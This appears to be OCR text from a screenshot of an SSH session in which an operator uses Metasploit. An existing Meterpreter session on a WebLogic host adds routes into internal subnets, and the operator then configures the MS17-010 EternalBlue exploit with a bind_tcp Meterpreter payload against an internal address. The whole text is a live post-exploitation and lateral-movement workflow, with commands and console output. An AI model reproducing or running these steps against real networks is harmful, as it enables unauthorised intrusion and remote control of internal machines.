 aliyun_xiaodi - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun_xiaodi × 2 aliyun_xiaodi × +
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WEBLOGIC
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.20.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.1.0/255.255.255.0 from host's routing table.
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/smb/smb_ms17
[-] No results from search
[-] Failed to load module: exploit/windows/smb/smb_ms17
msf6 exploit(multi/handler) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.10.20.7
rhost => 10.10.20.7
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.20.7
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22 SSH2 xterm 136x23 23,71 2 会话 CAP NUM